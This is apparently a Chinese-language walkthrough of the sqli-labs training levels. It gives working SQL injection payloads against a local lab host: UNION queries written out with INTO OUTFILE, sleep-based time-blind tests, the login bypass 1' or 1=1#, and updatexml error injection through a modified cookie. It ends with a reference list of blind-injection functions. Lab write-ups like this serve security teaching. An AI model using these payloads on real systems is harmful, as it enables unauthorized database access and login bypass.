







通过尝试发现,这里是用单引号和两个括号包裹的字符型 这里提示使用outfile,我们依旧是先爆出注入位数,然后使用outfile将查询结果存储在文件中 http://192.168.183.1/sqli/Less-7/?id=1')) union select version(),database(),user() into outfile 'D://phpstudy_pro//WWW//sqli//Less-7//1.txt'--+
less-8
本关有sql语句的显示,容易发现这是一个单引号包裹的字符型注入,通过布尔盲注的方式我们即可获取信息
less-9

第九关我们发现不管输入什么都显示you are in,那么我们只能换种方式,采取时间盲注的方式 时间盲注是通过设置sql语句,让数据库验证语句,并对不同的验证结果执行不同的返回时间 我们设置一个简单的if语句来测试时间盲注是否有效 payload:http://192.168.183.1/sqli/Less-9/?id=1' and if(1=1,sleep(2),1)--+ 执行该语句的返回时间较长,即if语句为真,其他操作与布尔盲注一致,只是现在需要通过返回时间来判断,而不是通过回显来判断
less-10
本关也是一道时间盲注的关卡,只是这里的包裹方式与第九关不同,这里我们可以先设置一个if语句,通过返回时间来判断我们的包裹方式是否有效:http://192.168.183.1/sqli/Less-10/?id=1 and if(1=1,sleep(5),1)--+,保持if语句不变,只修改包裹方式,查看返回时间,返回时间是5秒则包裹方式正确。之后的操作与布尔盲注一致,即可获取数据库信息。

less-11


本官是一个登录页面,可以输入用户名和密码及进行登录。我们可以对输入框进行测试,想办法绕过用户名密码的验证。 如图,当我们输入1' or 1=1#的时候,数据库验证语句必为真,即可跳过验证







本关会显示cookie信息,我们尝试抓包修改cookie信息。 登陆成功发现cookie后面还会显示expires信息,我们对cookie后面部分进行注入 刷新一次会发送两个包,我们对get包进行修改,cookie改为uname=admin' and updatexml(1,concat('~',database()),1)#
length(str)函数 返回字符串的长度 substr(str,poc,len)截取字符串,poc表示截取字符串的开始位,len表示截取字符串的长度 ascii()返回字符的ascii码,返回该字符对应的ascii码,如被过滤可以用hex()、bin()、ord()代替 count():返回当前列的数量 case when (条件) then 代码1 else 代码2 end :条件成立,则执行代码1,否则执行代码2
benchmark():benchmark(arg1,arg2)用来测试一些函数的执行速度,arg1是执行的次数,arg2是要执行的函数或者表达式。 如select if(1=1,benchmark(5000000,md5('abc')),'goodbye') 结果1=1成立,页面延迟x秒显示,根据机器性能不同,执行时间不同 case when else end;:适用于一个条件判断有多种值分别执行不同的操作的场景。 使用方法:case arg1 when true then arg2 else 0 end; arg1代表判断的条件,arg2是条件为true返回的结果 如case length(version())>10 when 1 then sleep(3) else 0 end; 当版本长度大于10时,睡眠3秒,其他条件返回0
